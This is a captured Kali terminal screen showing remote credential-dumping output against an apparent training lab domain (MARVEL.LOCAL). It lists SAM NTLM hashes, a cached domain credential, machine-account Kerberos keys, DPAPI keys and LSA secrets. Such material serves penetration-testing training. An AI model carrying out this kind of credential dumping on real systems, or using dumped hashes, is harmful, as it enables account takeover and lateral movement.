 Applications Places Terminal Tue 21:57 1
root@kali: ~
File Edit View Search Terminal Help
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xcfbf25015e1d6c6be980562c951b2219
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f3e72dc6a364b5f758adea61a39151e5:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:672087648f6aa77827dca9279d71077014ae088aab93905f409777cb364df5c7
MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:63662ac0d60a634826b8866ce1130c95
MARVEL\SPIDERMAN$:des-cbc-md5:9e46083197e979e3
MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:0e5446dae4a221d307a20d2c47ae7fbf:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x73e00d3fe914d926ca46b86fbbe7210530c656e6
dpapi_userkey:0x328c2f5ea3ed872aed2916ef6d1a90c304878e5b
[*] NL$KM
0000 2A E8 CD F4 43 D3 DB C1 AA 83 AE 15 84 E8 95 B3 *...C...........
0010 AD 39 CC E1 1B 16 08 82 FF A3 41 9E 61 F8 91 30 .9........A.a..0
0020 13 70 9A 3F C9 06 60 76 54 9A 3B B9 5C CF 2D E1 .p.?..`vT.;.\.-.
0030 A6 A8 2D E5 34 F5 08 D8 A4 44 35 1F 2F E6 9F 9E ..-.4....D5./...
NL$KM:2ae8cdf443d3dbc1aa83ae1584e895b3ad39cce11b160882ffa3419e61f8913013709a3fc9066076549a3bb95ccf2de1a6a82de534f508d8a444351f
2fe69f9e
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
root@kali:~#